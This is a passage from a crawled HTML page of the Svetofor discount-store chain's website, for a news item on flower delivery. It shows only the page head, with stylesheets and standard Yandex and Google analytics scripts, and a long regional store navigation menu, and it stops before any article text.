

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svetofor-nsk.ru/home/news/dostavka-tsvetov-preimushchestva.html
body_size: 11613
content:
<!DOCTYPE html>
<html lang="ru-RU" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/templates/svetofor/custom/images/android-chrome-192x192.png" />
        
                <link rel="apple-touch-icon" sizes="180x180" href="/templates/svetofor/custom/images/touch.png">
        <link rel="icon" sizes="192x192" href="/templates/svetofor/custom/images/touch.png">
            
    <meta charset="utf-8" />
	<base href="https://svetofor-nsk.ru/home/news/dostavka-tsvetov-preimushchestva.html" />
	<meta name="keywords" content="Магазин низких цен Светофор, сеть магазинов Светофор, супермаркет Светофор? магазин Светофор" />
	<meta name="rights" content="Allex N Leonenko" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Сеть магазинов Светофор главная" />
	<meta name="generator" content="Allex N Leonenko" />
	<title>Доставка цветов преимущества - «Светофор» сеть магазинов низких цен</title>
	<link href="https://svetofor-nsk.ru/home/news/dostavka-tsvetov-preimushchestva.html" rel="canonical" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" media="null" attribs="[]" />
	<link href="/components/com_jcomments/tpl/default/style.css?v=3002" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?b7da7c24b13f8203d98a71aa44e55417" rel="stylesheet" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/svetofor/custom/css-compiled/xenon_12.css?696a6a4d" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/svetofor/custom/css-compiled/xenon-joomla_12.css?696a6a4d" rel="stylesheet" />
	<link href="/templates/svetofor/custom/css-compiled/custom_12.css?696a6a4d" rel="stylesheet" />
	<link href="/templates/svetofor/custom/css/my.css" rel="stylesheet" />
	<style>
div.mod_search213 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8df147f87bfa1021196d37a7c56b39a4","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/svetofor/js/jui/jquery.min.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/media/jui/js/jquery-noconflict.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/media/system/js/caption.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/media/system/js/mootools-core.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/media/system/js/core.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/media/system/js/mootools-more.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?b7da7c24b13f8203d98a71aa44e55417"></script><![endif]-->
	<script src="/media/jui/js/bootstrap.min.js?b7da7c24b13f8203d98a71aa44e55417"></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};
	</script>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="66e4b023d981f959" />

<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	params:{clid:2627196,
		vid:"first",
		searchPromoTypes:["discount",
			"promo_code",
			"gift_with_purchase",
			"n_plus_m" ],
		searchType:"attractive",
		themeId:3 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90923120, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90923120" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NQ9TQVS9KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NQ9TQVS9KP');
</script>
                
</head>

    <body class="gantry site com_content view-article no-layout no-task dir-ltr itemid-124 outline-12 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-8402-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <section id="g-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 center">
             <div id="logo-4057-particle" class="g-content g-particle">            <a href="/" title="" rel="home" class="g-logo img-center">
        <img src="/images/logo.png" alt="" />        </a>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-navigation">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-80">
             <div id="menu-3995-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/" title="Главная" aria-label="Главная">
                                                <i class="fa fa-home" aria-hidden="true"></i>
                                                    <span class="g-menu-item-content">
                            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-124 active  ">
            <a class="g-menu-item-container" href="/home/news.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Новости</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-128 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Магазины</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-130 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/sibfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Сибирский Федеральный Округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-131  ">
            <a class="g-menu-item-container" href="/shops/sibfo/novosib.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Новосибирская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-132  ">
            <a class="g-menu-item-container" href="/shops/sibfo/raltay.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Алтай</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-133  ">
            <a class="g-menu-item-container" href="/shops/sibfo/altay.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Алтайский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-170  ">
            <a class="g-menu-item-container" href="/shops/sibfo/irkutsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Иркутская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171  ">
            <a class="g-menu-item-container" href="/shops/sibfo/kemerovo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Кемеровская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/shops/sibfo/krasnoyarsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Красноярский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/shops/sibfo/omsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Омская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/shops/sibfo/tomsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Томская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/shops/sibfo/tuva.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Тува</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/shops/sibfo/hakasiya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Хакасия</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-972 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/cfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Центральный Федеральный Округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-973  ">
            <a class="g-menu-item-container" href="/shops/cfo/smolensk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Смоленская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1308  ">
            <a class="g-menu-item-container" href="/shops/cfo/belgorod.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Белгородская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1450  ">
            <a class="g-menu-item-container" href="/shops/cfo/vladimir.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Владимирская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1459  ">
            <a class="g-menu-item-container" href="/shops/cfo/voronezh.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Воронежская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1465  ">
            <a class="g-menu-item-container" href="/shops/cfo/ivanovo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ивановская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1478  ">
            <a class="g-menu-item-container" href="/shops/cfo/kostroma.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Костромская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1487  ">
            <a class="g-menu-item-container" href="/shops/cfo/lipetsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Липецкая область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1493  ">
            <a class="g-menu-item-container" href="/shops/cfo/moskow.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Московская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1509  ">
            <a class="g-menu-item-container" href="/shops/cfo/ryazan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Рязанская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1516  ">
            <a class="g-menu-item-container" href="/shops/cfo/tambov.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Тамбовская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1520  ">
            <a class="g-menu-item-container" href="/shops/cfo/tula.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Тульская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1251  ">
            <a class="g-menu-item-container" href="/shops/cfo/tver.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Тверская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1258  ">
            <a class="g-menu-item-container" href="/shops/cfo/yaroslavl.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ярославская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-982  ">
            <a class="g-menu-item-container" href="/shops/cfo/orel.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Орловская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-984  ">
            <a class="g-menu-item-container" href="/shops/cfo/kaluga.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Калужская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-986  ">
            <a class="g-menu-item-container" href="/shops/cfo/bryansk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Брянская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1150  ">
            <a class="g-menu-item-container" href="/shops/cfo/kursk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Курская область</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1087 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/urfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Уральский Федеральный Округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1088  ">
            <a class="g-menu-item-container" href="/shops/urfo/chelyabinsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Челябинская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1089  ">
            <a class="g-menu-item-container" href="/shops/urfo/kurgan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Курганская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1090  ">
            <a class="g-menu-item-container" href="/shops/urfo/tumen.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Тюменская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1091  ">
            <a class="g-menu-item-container" href="/shops/urfo/eburg.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Свердловская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1586  ">
            <a class="g-menu-item-container" href="/shops/urfo/ynao.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ямало-Ненецкий автономный округ</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1587  ">
            <a class="g-menu-item-container" href="/shops/urfo/hmao.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ханты-Мансийский автономный округ</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-727 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/szfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Северо-Западный федеральный округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-728  ">
            <a class="g-menu-item-container" href="/shops/szfo/komi.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика КОМИ</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-730  ">
            <a class="g-menu-item-container" href="/shops/szfo/vologda.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Вологодская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-738  ">
            <a class="g-menu-item-container" href="/shops/szfo/novgorod.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Новгородская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-750  ">
            <a class="g-menu-item-container" href="/shops/szfo/leningradobl.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ленинградская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-749  ">
            <a class="g-menu-item-container" href="/shops/szfo/r-karelya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Карелия</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-781  ">
            <a class="g-menu-item-container" href="/shops/szfo/murmansk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Мурманская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1181  ">
            <a class="g-menu-item-container" href="/shops/szfo/arkhangelsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Архангельская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1691  ">
            <a class="g-menu-item-container" href="/shops/szfo/kaliningrad.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Калининградская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-745  ">
            <a class="g-menu-item-container" href="/shops/szfo/pskov.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Псковская область</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-380 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/dvfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Дальневосточный федеральный округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/shops/dvfo/amurskaya-oblast.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Амурская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/shops/dvfo/primorskij-kraj.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Приморский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/shops/dvfo/khabarovskij-kraj.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Хабаровский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2111  ">
            <a class="g-menu-item-container" href="/shops/dvfo/kamchatskij-kraj.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Камчатский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1415  ">
            <a class="g-menu-item-container" href="/shops/dvfo/evrejskaya-ao.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Еврейская АО</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1416  ">
            <a class="g-menu-item-container" href="/shops/dvfo/sakha-yakutiya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Саха (Якутия)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1417  ">
            <a class="g-menu-item-container" href="/shops/dvfo/sakhalin.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title"> Сахалинская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/shops/dvfo/buryatiya.html">
                                                                <span class="g-menu-item-content">
